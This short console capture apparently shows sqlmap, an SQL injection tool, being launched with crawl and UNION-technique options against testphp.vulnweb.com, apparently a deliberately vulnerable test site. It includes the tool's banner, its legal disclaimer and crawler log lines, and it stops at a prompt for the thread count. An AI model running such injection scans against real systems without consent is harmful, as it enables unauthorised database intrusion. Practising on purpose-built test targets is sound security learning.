 C:\SQLMap>sqlmap.py -u  http://testphp.vulnweb.com/  --crawl 2 --technique="U"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.2.8#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
 and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:09:41 /2023-02-19/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[17:09:45] [WARNING] 'sitemap.xml' not found
[17:09:45] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com/'
[17:09:45] [INFO] searching for links with depth 1
[17:09:46] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)]